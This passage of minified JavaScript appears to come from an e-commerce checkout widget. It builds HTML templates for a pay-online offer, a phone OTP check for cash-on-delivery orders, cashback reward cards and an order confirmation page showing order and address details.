class="flo-c2p-offer_sub_section"> \n    <h1 id="flo-c2p-offer_section__save" class="flo-c2p-offer_section__save">Save ₹0.00</h1>\n    <p id="flo-c2p-offer_section__subText" class="flo-c2p-offer_section__subText">\n    Get your order worth <span id="flo-c2p-order_total_price" class="flo-c2p-offer_section__highlight">₹0.00</span>\n    for <span id="flo-c2p-offer_section__highlight" class="flo-c2p-offer_section__highlight">₹0.00</span> by paying online\n    </p>\n    <p id="flo-c2p-offer_section__subText_freebie" class="flo-c2p-offer_section__subText"></p>\n    </span> \n  </div>\n  <div class="flo-c2p-footer">\n    <p class="flo-c2p-offer_text">Offer ends in <span id="flo-c2p-offer_timer" class="flo-c2p-offer_timer">9m 59s</span></p>\n    <button id="flo-c2p-pay_btn" class="flo-c2p-pay_btn">\n      <p id="flo-c2p-pay_btn__textcolor" class="flo-c2p-pay_btn__text">Pay</p> &nbsp;\n      <p id="flo-c2p-pay_btn__price" class="flo-c2p-pay_btn__text"></p>&nbsp;\n      <p id="flo-c2p-pay_btn__textColor" class="flo-c2p-pay_btn__text">online</p>\n    </button>\n  </div> \n</div>',Vn='<div class="flo-codotp" id="flo-codotp-container">\n<h1 class="flo-codotp_header">Please verify your phone number to\n  confirm your COD order</h1>\n<p class="flo-codotp_subHeader">\n  Enter OTP sent to verify <span class="flo-codotp_phone" id="flo-codotp_phone"></span>\n</p>\n<input type="text" id="flo-codotp_otp" name="otp" required minlength="4" maxlength="4" size="4" class="flo-codotp_input" placeholder="_ _ _ _">\n<p class="flo-codotp_otp__error" id="flo-codotp_otp__error">Please enter the correct OTP</p>\n<div class="flo-codotp_resend">\n  <p class="flo-codotp_resend__txt" id="flo-codotp_resend__txt">Resend code in <span id="flo-codotp_resend__timer"></span> </p>\n  <div class="flo-codotp_resend__container">\n  <button class="flo-codotp_resend__btn" id="flo-codotp_sms_resend__btn" name="sms">SMS</button>\n  <button style="display: none !important;" class="flo-codotp_resend__btn" id="flo-codotp_whatsapp_resend__btn" name="whatsapp">WhatsApp</button></div>\n</div>\n<p class="flo-codotp_subtxt">We’d love to make sure that you get your order in time 💫</p>\n</div>',qn=function(t){var n=t.amount,e=t.orderNumber;return'\n    <div class="flo-reward-card">\n      <span class="flo-reward-star">🌟️</span>\n      <h3 class="flo-reward-header">₹'.concat(Math.floor(n),' cashback unlocked!</h3>\n      <svg\n        class="flo-reward-cred-logo"\n        width="51"\n        height="50"\n        viewBox="0 0 51 50"\n        fill="none"\n        xmlns="http://www.w3.org/2000/svg"\n        xmlns:xlink="http://www.w3.org/1999/xlink"\n      >\n        <rect\n          x="0.5"\n          width="50"\n          height="50"\n          rx="8"\n          fill="url(#pattern0_1908_5428)"\n        />\n        <defs>\n          <pattern\n            id="pattern0_1908_5428"\n            patternContentUnits="objectBoundingBox"\n            width="1"\n            height="1"\n          >\n            <use\n              xlink:href="#image0_1908_5428"\n              transform="translate(-0.642572 -0.136567) scale(0.00574899)"\n            />\n          </pattern>\n          <image\n            id="image0_1908_5428"\n            width="404"\n            height="247"\n            xlink:href="[data-uri]"\n          />\n        </defs>\n      </svg>\n\n      <p class="flo-reward-card-footer">\n      ₹').concat(n," cashback has been allotted towards your order ").concat(e," claim it on\n      the CRED app now\n      </p>\n    </div>\n    ")},Wn=function(t){var n=t.amount,e=t.orderNumber;return'\n        <div class="flo-reward-card">\n          <span class="flo-reward-star">🌟️</span>\n          <h3 class="flo-reward-header-ticker-tape">₹'.concat(Math.floor(n),' Gold unlocked!</h3>\n          <svg width="187px" height="36px" viewBox="0 0 125 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n            <g id="main-logo-nav-final-copy" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                <g id="Tickertape" transform="translate(0.000000, 3.000000)" fill="#000000">\n                    <path d="M19.0796626,11.4611771 L23.7794338,3.32128188 L28.4788116,11.4611771 L19.0796626,11.4611771 Z M10.8952999,3.32128188 L20.294449,3.32128188 L15.5946777,11.4611771 L10.8952999,3.32128188 Z M30.8379449,1.26121336e-13 L1.16205514,1.26121336e-13 C0.522983841,1.26121336e-13 0,0.522983841 0,1.16244866 L0,5.50411963 L7.84947982,5.50411963 L7.84947982,9.27833936 L0,9.27833936 L0,13.6200103 C0,14.2590816 0.522983841,14.7820655 1.16205514,14.7820655 L30.8379449,14.7820655 C31.4770162,14.7820655 32,14.2590816 32,13.6200103 L32,1.16244866 C32,0.522983841 31.4770162,1.26121336e-13 30.8379449,1.26121336e-13 Z" id="Fill-1"></path>\n                    <path d="M46.7380817,13.7514666 L46.7380817,4.35558848 L48.929163,4.35558848 L48.929163,13.7514666 L46.7380817,13.7514666 Z M47.8240877,-1.20792265e-13 C48.2606991,-1.20792265e-13 48.6038521,0.139243647 48.8733712,0.408290694 C49.1424182,0.677809753 49.2726936,1.03040299 49.2726936,1.44813393 C49.2726936,1.83848815 49.1424182,2.17267291 48.8733712,2.45068819 C48.6038521,2.72964749 48.2606991,2.86889114 47.8240877,2.86889114 C47.4063568,2.86889114 47.0627318,2.72964749 46.7936847,2.45068819 C46.5151974,2.17267291 46.3759538,1.83848815 46.3759538,1.44813393 C46.3759538,1.03040299 46.5151974,0.677809753 46.7936847,0.408290694 C47.0627318,0.139243647 47.4063568,-1.20792265e-13 47.8240877,-1.20792265e-13 Z M56.6780012,11.5324893 C57.1141406,11.2355935 57.4209487,10.836271 57.5786008,10.3439621 L59.5374521,11.1430791 C59.2499966,12.0247981 58.693022,12.7304566 57.8849368,13.2595825 C57.0773237,13.7981486 56.1578436,14.0582274 55.1458491,14.0582274 C54.2362812,14.0582274 53.4192279,13.8444058 52.6857206,13.4172346 C51.9522134,12.9995037 51.3857986,12.4057121 50.9864761,11.6438842 C50.5781854,10.8830002 50.3738041,10.0192176 50.3738041,9.05395234 C50.3738041,8.07877479 50.5781854,7.20602394 50.9959164,6.44466799 C51.4042071,5.6927523 51.9800622,5.09848874 52.7135694,4.67131755 C53.4470766,4.24461837 54.2825385,4.03079677 55.2020185,4.03079677 C56.2692385,4.03079677 57.1792783,4.30031583 57.9500745,4.82944169 C58.7203987,5.36753578 59.2311161,6.06422603 59.4817546,6.92753664 L57.5601923,7.76347054 C57.4209487,7.27116164 57.1330211,6.87183918 56.6964097,6.56550316 C56.2602703,6.25916714 55.7495529,6.11048324 55.183138,6.11048324 C54.4217821,6.11048324 53.8091101,6.37953029 53.3540901,6.90912816 C52.890102,7.43825402 52.6578719,8.15335275 52.6578719,9.05395234 C52.6578719,9.93567143 52.8806617,10.6507702 53.3356817,11.179896 C53.7812613,11.7184621 54.3939334,11.9879812 55.1647296,11.9879812 C55.7311444,11.9879812 56.2413898,11.8388253 56.6780012,11.5324893 Z M66.5434844,4.35577728 L69.3755586,4.35577728 L66.2371484,7.93032691 L69.2915404,13.7516554 L66.7294573,13.7516554 L64.6771475,9.68526887 L63.0062237,11.5884227 L63.0062237,13.7516554 L60.7594449,13.7516554 L60.7594449,0.324791707 L63.0062237,0.324791707 L63.0062237,8.43160404 L66.5434844,4.35577728 Z M78.6509319,8.56169064 C78.6509319,8.97045335 78.6046747,9.36930379 78.5211285,9.75918601 L71.7524712,9.75918601 C71.7619115,10.4931652 72.0035818,11.0779885 72.4586017,11.514128 C72.9131496,11.9507394 73.5074132,12.1730572 74.2409204,12.1730572 C74.835184,12.1730572 75.3643098,12.0338136 75.8377382,11.7463581 C76.3111666,11.4584305 76.6269429,11.0874288 76.8034755,10.6135284 L78.6141149,11.3191869 C78.3445959,12.1456805 77.81547,12.8046098 77.0168251,13.3153271 C76.2186522,13.8260445 75.2902039,14.0766831 74.2409204,14.0766831 C73.3124721,14.0766831 72.4954187,13.8723017 71.7897602,13.4545708 C71.0746615,13.0462801 70.5271271,12.4614568 70.1466852,11.6996288 C69.7563309,10.9382729 69.5613898,10.0565538 69.5613898,9.05399954 C69.5613898,8.05097327 69.7563309,7.16878216 70.1466852,6.41686647 C70.5271271,5.66495077 71.0746615,5.08012746 71.7713517,4.66239651 C72.46757,4.24466557 73.2756551,4.03084397 74.2036314,4.03084397 C75.0763823,4.03084397 75.8471785,4.21634483 76.5249882,4.59725881 C77.1933577,4.97770077 77.7135154,5.51626688 78.0939573,6.20351688 C78.465431,6.89076688 78.6509319,7.67949954 78.6509319,8.56169064 Z M71.7713517,8.05097327 L76.3668641,8.05097327 C76.3390154,7.41045249 76.135106,6.89076688 75.7357836,6.50041265 C75.3364611,6.11053044 74.8073352,5.91558934 74.1668145,5.91558934 C73.5074132,5.91558934 72.9598788,6.11053044 72.5232674,6.50041265 C72.086656,6.89973511 71.8364894,7.41045249 71.7713517,8.05097327 Z M82.9542214,4.60651025 C83.3535439,4.37428017 83.8269723,4.26288525 84.3745066,4.26288525 C84.6067367,4.26288525 85.1495509,4.29073398 85.4927039,4.35587169 L85.4927039,6.52854459 C85.1495509,6.46340689 84.6067367,6.43555816 84.3745066,6.43555816 C83.6598799,6.43555816 83.1118735,6.63993951 82.7219913,7.0482302 C82.3321091,7.46596114 82.137168,8.03237598 82.137168,8.76588319 L82.137168,13.7517498 L79.8903892,13.7517498 L79.8903892,4.35587169 L81.9795159,4.35587169 L82.0904388,5.55336705 C82.2580032,5.1545166 82.5454587,4.83874033 82.9542214,4.60651025 Z M90.7350148,1.50548343 L90.7350148,4.35596609 L93.3811161,4.35596609 L93.3811161,6.29640891 L90.7350148,6.29640891 L90.7350148,10.5209196 C90.7350148,11.0873344 90.8648182,11.4956251 91.1159288,11.7372954 C91.3665673,11.9780217 91.7470093,12.0988569 92.2577267,12.0988569 C92.5640627,12.0988569 92.9355364,12.0525997 93.3811161,11.9596132 L93.3811161,13.7329637 C92.7217148,13.9279048 92.1090428,14.0213632 91.5336597,14.0213632 C90.5584822,14.0213632 89.8065665,13.7329637 89.2774406,13.1670209 C88.7483148,12.600606 88.488236,11.8208416 88.488236,10.8272556 L88.488236,6.29640891 L86.3065948,6.29640891 L86.3065948,4.35596609 L88.488236,4.35596609 L88.488236,1.756122 L90.7350148,1.50548343 Z M42.428892,1.50548343 L42.428892,4.35596609 L45.0749933,4.35596609 L45.0749933,6.29640891 L42.428892,6.29640891 L42.428892,10.5209196 C42.428892,11.0873344 42.5586954,11.4956251 42.809806,11.7372954 C43.0599725,11.9780217 43.4408865,12.0988569 43.9516039,12.0988569 C44.2579399,12.0988569 44.6294136,12.0525997 45.0749933,11.9596132 L45.0749933,13.7329637 C44.415592,13.9279048 43.80292,14.0213632 43.2275369,14.0213632 C42.2523594,14.0213632 41.5004437,13.7329637 40.9713178,13.1670209 C40.442192,12.600606 40.1821132,11.8208416 40.1821132,10.8272556 L40.1821132,6.29640891 L38,6.29640891 L38,4.35596609 L40.1821132,4.35596609 L40.1821132,1.756122 L42.428892,1.50548343 Z M98.9561957,4.03070237 C100.163131,4.03070237 101.10102,4.33751041 101.760421,4.95915069 C102.41935,5.58126298 102.744567,6.47242232 102.744567,7.63310072 L102.744567,13.9160573 L100.785244,13.9160573 L100.664408,12.5911186 C100.395361,13.0461385 100.005479,13.408172 99.4853216,13.677219 C98.965636,13.9462661 98.3808127,14.0765415 97.7214114,14.0765415 C96.7835228,14.0765415 96.0221669,13.8074944 95.4373436,13.2778966 C94.8525202,12.7487707 94.5645927,12.034144 94.5645927,11.1429846 C94.5645927,10.2329448 94.880369,9.50887785 95.5024813,8.97031174 C96.1245936,8.43174564 96.941647,8.16269859 97.9626097,8.16269859 L100.552542,8.16269859 C100.552542,8.16269859 100.553486,7.85589056 100.553486,7.23377826 C100.553486,6.79763884 100.404802,6.46345409 100.107434,6.231224 C99.8105381,5.99946593 99.3928072,5.87863077 98.8632093,5.87863077 C98.278386,5.87863077 97.8049576,6.01787442 97.4429241,6.29636171 C97.0714504,6.574849 96.8486605,6.95529097 96.7835228,7.43815962 L94.8898092,6.92744224 C95.0474613,5.99946593 95.4840728,5.2843672 96.21758,4.78261806 C96.941647,4.28134093 97.8512148,4.03070237 98.9561957,4.03070237 Z M100.534605,10.1399584 L100.534605,9.72222744 L98.4454783,9.72222744 C97.8885038,9.72222744 97.4802131,9.83362236 97.210694,10.0564122 C96.941647,10.279202 96.8113715,10.585538 96.8113715,10.9758923 C96.8113715,11.3657745 96.9506152,11.6721105 97.2385427,11.9038686 C97.5264703,12.1360987 97.9163525,12.2474936 98.4270699,12.2474936 C99.0675906,12.2474936 99.5877483,12.0525525 99.9681902,11.6626703 C100.348632,11.2822283 100.534605,10.7715109 100.534605,10.1399584 Z M109.448039,4.03098558 C110.720113,4.03098558 111.713699,4.48553348 112.447206,5.38660508 C113.180713,6.29617291 113.542747,7.52198901 113.542747,9.05366913 C113.542747,10.0840721 113.375654,10.9757035 113.032029,11.7370594 C112.688404,12.4984154 112.206008,13.0737984 111.592863,13.4731209 C110.970751,13.8814116 110.256124,14.0763527 109.429631,14.0763527 C108.844808,14.0763527 108.32465,13.9654298 107.870102,13.7421679 C107.405642,13.5198501 107.043608,13.2040738 106.79297,12.8047514 L106.79297,17.7070718 L104.546191,17.7070718 L104.546191,4.35573008 L106.523923,4.35573008 L106.634846,5.49752799 C106.904365,5.04298008 107.275838,4.6809466 107.767675,4.42086779 C108.259984,4.16078898 108.816959,4.03098558 109.448039,4.03098558 Z M110.664415,11.3282967 C111.035889,10.7807624 111.221862,10.0099662 111.221862,9.03526065 C111.221862,8.03270639 111.026921,7.27087843 110.636566,6.74175258 C110.237716,6.21262672 109.68971,5.95254791 108.993019,5.95254791 C108.278393,5.95254791 107.739827,6.22206696 107.359385,6.75119282 C106.978471,7.28031868 106.79297,8.04167462 106.79297,9.03526065 C106.79297,10.0751039 106.996879,10.8548683 107.396202,11.3750259 C107.795524,11.8947115 108.33409,12.1547904 109.030308,12.1547904 C109.745407,12.1547904 110.283973,11.8763031 110.664415,11.3282967 Z M120.780679,11.7464997 C121.254107,11.4581001 121.569883,11.0870984 121.746416,10.613198 L123.557055,11.3188565 C123.287536,12.1453501 122.75841,12.8047514 121.960237,13.3154688 C121.161593,13.8261861 120.233144,14.0763527 119.183861,14.0763527 C118.255412,14.0763527 117.438359,13.8724433 116.732701,13.4547124 C116.018074,13.0464217 115.470067,12.4611264 115.089153,11.6997704 C114.699271,10.9384145 114.50433,10.0566954 114.50433,9.05366913 C114.50433,8.05111487 114.699271,7.16892376 115.089153,6.41700807 C115.470067,5.66462036 116.018074,5.08026906 116.714292,4.66206611 C117.41051,4.24433516 118.218123,4.03098558 119.147044,4.03098558 C120.019323,4.03098558 120.790119,4.21648644 121.467929,4.59740041 C122.136298,4.97784238 122.656456,5.51640848 123.036898,6.20365848 C123.408371,6.89043647 123.593872,7.67964114 123.593872,8.56183225 C123.593872,8.97012294 123.547615,9.3694454 123.464069,9.75932761 L116.695412,9.75932761 C116.704852,10.4928348 116.94605,11.0781302 117.40107,11.5142696 C117.85609,11.950409 118.450354,12.1731988 119.183861,12.1731988 C119.778124,12.1731988 120.30725,12.0339552 120.780679,11.7464997 Z M117.466208,6.50055426 C117.030068,6.89987672 116.778958,7.41059409 116.714292,8.05111487 L121.310276,8.05111487 C121.281956,7.41059409 121.078046,6.89043647 120.678724,6.50055426 C120.279401,6.11067205 119.750276,5.91573094 119.109283,5.91573094 C118.450354,5.91573094 117.902819,6.11067205 117.466208,6.50055426 Z" id="wordmark"></path>\n                </g>\n            </g>\n        </svg>\n    \n          <p class="flo-reward-card-footer">\n          Digital gold worth ₹').concat(n," has been allotted towards your order ").concat(e," claim it on\n          the Tickertape app now\n          </p>\n        </div>\n        ")},Yn=function(t){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q,z,V,q,W,Y,X,J,$,Z,tt,nt,et,rt,ot,it,at,lt,st,ct,ut,dt,pt,ft,ht,vt,mt,gt,_t,yt,wt,bt,Et,xt,St,At,Ot,kt,Tt,Ct,It,Lt,Rt,Pt,Nt,Dt,Bt,Ft,Ut,Mt,jt,Ht,Kt,Gt,Qt,zt,Vt,qt,Wt,Yt,Xt,Jt,$t,Zt,tn,nn,en,rn,on,an,ln,sn=0;null==t||null===(n=t.checkout)||void 0===n||null===(e=n.items)||void 0===e||e.forEach((function(t){return sn+=null==t?void 0:t.quantity}));var cn,un,dn,pn,fn,hn,vn,mn,gn,_n=null!==(r=null==t||null===(o=t.checkout)||void 0===o?void 0:o.available_addons)&&void 0!==r?r:{},yn=Wo(null==t||null===(i=t.checkout)||void 0===i?void 0:i.items);return"COD"===(null==t||null===(a=t.sf_details)||void 0===a||null===(l=a.order)||void 0===l?void 0:l.order_type)||(cn=jn(t)),'\n<div class="flo-order-status">\n<div class="flo-order-status-wrapper"></div>\n<div class="flo-order-status-main">\n<style>@import url(\'https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap\');</style>\n  <div class="flo-logo-container">\n    <a href="'.concat(null===(s=window)||void 0===s||null===(c=s.floMerchantAttributes)||void 0===c||null===(u=c.attributes)||void 0===u?void 0:u.website_url,'" class="flo-logo-link"><img src="').concat(window.floMerchantAttributes.attributes.ui.logo_url,'" alt="brand-logo" class="flo-logo-image"></a>\n  </div>\n  <div class="flo-order-status-sections">\n  <div class="flo-order-details flo-order-status-section">\n    \n    ').concat(null!==(d=cn)&&void 0!==d?d:"",'\n    <div class="flo-container">\n      <div class="flo-container-header">\n        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">\n          <g clip-path="url(#clip0_4707_371)">\n          <rect width="20" height="20" fill="white"/>\n          <path d="M18.3334 9.23333V10C18.3323 11.797 17.7504 13.5456 16.6745 14.9849C15.5985 16.4241 14.0861 17.4771 12.3628 17.9866C10.6395 18.4961 8.79774 18.4349 7.11208 17.8122C5.42642 17.1894 3.98723 16.0384 3.00915 14.5309C2.03108 13.0234 1.56651 11.2401 1.68475 9.44693C1.80299 7.6538 2.49769 5.94694 3.66525 4.58089C4.83281 3.21485 6.41068 2.26282 8.16351 1.86679C9.91635 1.47076 11.7502 1.65195 13.3917 2.38333" stroke="#2C874A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n          <path d="M18.3333 3.33334L10 11.675L7.5 9.17501" stroke="#2C874A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n          </g>\n          <defs>\n          <clipPath id="clip0_4707_371">\n          <rect width="20" height="20" fill="white"/>\n          </clipPath>\n          </defs>\n        </svg>\n        <p class="flo-text-large flo-text-bold flo-text-coal-dark">\n          Order ').concat(null==t||null===(p=t.order)||void 0===p?void 0:p.name,' is confirmed\n        </p>\n      </div>\n      <div class="flo-container-body flo-order-details-body flo-text-medium flo-text-normal flo-text-coal-light">\n        <h3 class="flo-text-extra-large flo-text-bold flo-text-coal-dark">Thank you!</h3>\n        <p>You will receive an email when your order is ready</p>\n      </div>\n    </div>\n    <div class="flo-container">\n      <div class="flo-container-header flo-order-status-header">\n        <p class="flo-text-large flo-text-semibold flo-text-coal-dark">Order details</p>\n        <p class="flo-text-medium flo-text-normal flo-text-coal-light">Order ').concat(null==t||null===(f=t.order)||void 0===f?void 0:f.name,'</p>\n      </div>\n      <div class="flo-container-body flo-order-status-body">\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Contact information</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light">').concat(null==t||null===(h=t.sf_details)||void 0===h||null===(v=h.shipping_address)||void 0===v||null===(m=v.data)||void 0===m?void 0:m.email," · ").concat(null==t||null===(g=t.sf_details)||void 0===g||null===(_=g.shipping_address)||void 0===_||null===(y=_.data)||void 0===y?void 0:y.phone,'</p>\n        </div>\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Shipping address</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light">').concat(null==t||null===(w=t.sf_details)||void 0===w||null===(b=w.shipping_address)||void 0===b||null===(E=b.data)||void 0===E?void 0:E.address1," ").concat(null!=t&&null!==(x=t.sf_details)&&void 0!==x&&null!==(S=x.shipping_address)&&void 0!==S&&null!==(A=S.data)&&void 0!==A&&A.address2?null==t||null===(O=t.sf_details)||void 0===O||null===(k=O.shipping_address)||void 0===k||null===(T=k.data)||void 0===T?void 0:T.address2:""," ").concat(null==t||null===(C=t.sf_details)||void 0===C||null===(I=C.shipping_address)||void 0===I||null===(L=I.data)||void 0===L?void 0:L.city," ").concat(null==t||null===(R=t.sf_details)||void 0===R||null===(P=R.shipping_address)||void 0===P||null===(N=P.data)||void 0===N?void 0:N.state," ").concat(null==t||null===(D=t.sf_details)||void 0===D||null===(B=D.shipping_address)||void 0===B||null===(F=B.data)||void 0===F?void 0:F.zip,'</p>\n        </div>\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Billing address</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light">').concat(null==t||null===(U=t.sf_details)||void 0===U||null===(M=U.billing_address)||void 0===M||null===(j=M.data)||void 0===j?void 0:j.address1," ").concat(null!=t&&null!==(H=t.sf_details)&&void 0!==H&&null!==(K=H.billing_address)&&void 0!==K&&null!==(G=K.data)&&void 0!==G&&G.address2?null==t||null===(Q=t.sf_details)||void 0===Q||null===(z=Q.billing_address)||void 0===z||null===(V=z.data)||void 0===V?void 0:V.address2:""," ").concat(null==t||null===(q=t.sf_details)||void 0===q||null===(W=q.billing_address)||void 0===W||null===(Y=W.data)||void 0===Y?void 0:Y.city," ").concat(null==t||null===(X=t.sf_details)||void 0===X||null===(J=X.billing_address)||void 0===J||null===($=J.data)||void 0===$?void 0:$.state," ").concat(null==t||null===(Z=t.sf_details)||void 0===Z||null===(tt=Z.billing_address)||void 0===tt||null===(nt=tt.data)||void 0===nt?void 0:nt.zip,'</p>\n        </div>\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Shipping method</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light">').concat(null==t||null===(et=t.order)||void 0===et||null===(rt=et.shipping_lines)||void 0===rt?void 0:rt.map((function(t){return(null==t?void 0:t.title)+" "})),"</p>\n        </div>\n        ").concat(function(){var n,e,r,o,i,a;if(null!=t&&null!==(n=t.checkout)&&void 0!==n&&null!==(e=n.metadata)&&void 0!==e&&e.is_split_cod){var l,s,c="";return null==t||null===(l=t.checkout)||void 0===l||null===(s=l.fms_orders)||void 0===s||s.forEach((function(t){var n,e,r,o=null==t||null===(n=t.transactions)||void 0===n||null===(e=n.find((function(t){return"COD"===(null==t?void 0:t.payment_mode)||"COMPLETED"===(null==t?void 0:t.status)})))||void 0===e?void 0:e.payment_mode;c+='<p class="flo-text-medium flo-text-normal flo-text-coal-light">'.concat(o," - <span>₹").concat(null===(r=parseFloat(Number(null==t?void 0:t.amount)))||void 0===r?void 0:r.toFixed(2),"</span></p>")})),'\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Payment method</p>\n          '.concat(c,"\n        </div>\n      ")}return'\n    <div class="flo-order-description-item">\n      <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Payment method</p>\n      <p class="flo-text-medium flo-text-normal flo-text-coal-light">'.concat(null==t||null===(r=t.checkout)||void 0===r||null===(o=r.metadata)||void 0===o?void 0:o.type," - <span>₹").concat(null==t||null===(i=t.checkout)||void 0===i||null===(a=i.pricing)||void 0===a?void 0:a.total_payable,"</span></p>\n    </div>\n    ")}(),'\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Order total</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light">₹').concat(null==t||null===(ot=t.checkout)||void 0===ot||null===(it=ot.pricing)||void 0===it?void 0:it.total_payable,'</p>\n        </div>\n      </div>\n    </div>\n  </div>\n  <div class="flo-order-summary flo-order-status-section">\n    <div class="flo-order-summary-section flo-container">\n      <div class="flo-order-summary-header">\n        <p class=" flo-order-summary-header-text flo-text-medium flo-text-semibold flo-text-coal-dark">\n          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17" fill="none">\n            <g clip-path="url(#clip0_4707_596)">\n              <path d="M6.00004 15.1667C6.36823 15.1667 6.66671 14.8682 6.66671 14.5C6.66671 14.1318 6.36823 13.8333 6.00004 13.8333C5.63185 13.8333 5.33337 14.1318 5.33337 14.5C5.33337 14.8682 5.63185 15.1667 6.00004 15.1667Z" stroke="#4D4D4D" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>\n              <path d="M13.3333 15.1667C13.7015 15.1667 14 14.8682 14 14.5C14 14.1318 13.7015 13.8333 13.3333 13.8333C12.9651 13.8333 12.6666 14.1318 12.6666 14.5C12.6666 14.8682 12.9651 15.1667 13.3333 15.1667Z" stroke="#4D4D4D" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>\n              <path d="M0.666626 1.16666H3.33329L5.11996 10.0933C5.18092 10.4003 5.3479 10.676 5.59166 10.8722C5.83541 11.0684 6.14042 11.1727 6.45329 11.1667H12.9333C13.2462 11.1727 13.5512 11.0684 13.7949 10.8722C14.0387 10.676 14.2057 10.4003 14.2666 10.0933L15.3333 4.49999H3.99996" stroke="#4D4D4D" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>\n            </g>\n            <defs>\n              <clipPath id="clip0_4707_596">\n                <rect width="16" height="16" fill="white" transform="translate(0 0.5)"/>\n              </clipPath>\n            </defs>\n          </svg>\n          <span>Order summary</span>\n        </p>\n        <p class="flo-text-medium flo-text-normal flo-text-coal-light">').concat(sn," ").concat(sn>1?"items":"item",'</p>\n      </div>\n      <div class="flo-order-summary-body flo-container-body">\n        <div class="flo-order-summary-items">\n          ').concat((null==t||null===(at=t.checkout)||void 0===at||at.items,gn="",null==t||null===(fn=t.checkout)||void 0===fn||null===(hn=fn.items)||void 0===hn||hn.forEach((function(t,n){var e,r,o,i,a,l,s;return gn+='<div class="flo-order-summary-item">\n      <div class="flo-order-summary-item-image-section">\n      <img src="'.concat(null==t||null===(e=t.item_data)||void 0===e?void 0:e.image,'" alt="image-').concat(n+1,'" class="flo-order-summary-item-image"></img>\n      <span class="flo-order-summary-item-quantity " ').concat(Number(null==t?void 0:t.quantity)>1?"":"style='display: none;'",">").concat(null==t?void 0:t.quantity,'</span>\n      </div>\n      <div class="flo-order-summary-item-details">\n        <div class="flo-order-summary-item-description">\n          <p class="flo-text-medium flo-text-semibold flo-text-coal-dark">').concat(null==t||null===(r=t.item_data)||void 0===r?void 0:r.product_name,'</p>\n          <span class="flo-text-small flo-text-normal flo-text-coal-light">').concat(null==t||null===(o=t.item_data)||void 0===o?void 0:o.variant_name,'</span>\n        </div>\n        <div class="flo-order-summary-item-pricing">\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light flo-order-status-strikethrough-text">').concat(Number(null==t||null===(i=t.line_price)||void 0===i?void 0:i.sub_total)>Number(null==t||null===(a=t.line_price)||void 0===a?void 0:a.total)?"₹"+(null==t||null===(l=t.line_price)||void 0===l?void 0:l.sub_total):"",'</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-dark">').concat("₹"+(null==t||null===(s=t.line_price)||void 0===s?void 0:s.total),"</p>\n        </div>\n      </div>\n    </div>\n    ")})),null==t||null===(vn=t.checkout)||void 0===vn||null===(mn=vn.cart_addons)||void 0===mn||mn.filter((function(t){return!(null!=t&&t.removed)})).forEach((function(t,n){var e,r,o,i=null==_n?void 0:_n[null==t?void 0:t.addon_id];gn+='<div class="flo-order-summary-item">\n          <div class="flo-order-summary-item-image-section">\n            <img src="'.concat(null==i?void 0:i.image,'" alt="image-').concat(n+1,'" class="flo-order-summary-item-image"></img>\n          </div>\n          <div class="flo-order-summary-item-details">\n            <div class="flo-order-summary-item-description">\n              <p class="flo-text-medium flo-text-semibold flo-text-coal-dark">').concat(null==i?void 0:i.product_name,'</p>\n            </div>\n            <div class="flo-order-summary-item-pricing">\n              <p class="flo-text-medium flo-text-normal flo-text-coal-light flo-order-status-strikethrough-text">').concat(Number(null==t||null===(e=t.line_price)||void 0===e?void 0:e.sub_total)>Number(null==t||null===(r=t.line_price)||void 0===r?void 0:r.total)?"₹"+(null==t||null===(o=t.line_price)||void 0===o?void 0:o.sub_total):"",'</p>\n              <p class="flo-text-medium flo-text-normal flo-text-coal-dark">').concat("₹"+(null==i?void 0:i.price),"</p>\n            </div>\n          </div>\n        </div>")})),Object.entries(yn).forEach((function(t){var n=function(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return Qn(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Qn(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t,2),e=n[0],r=n[1],o=null==_n?void 0:_n[e];gn+='<div class="flo-order-summary-item">\n        <div class="flo-order-summary-item-image-section">\n          <img src="'.concat(null==o?void 0:o.image,'" alt="image-addon-').concat(e,'" class="flo-order-summary-item-image"></img>\n          ').concat(r>1?'<span 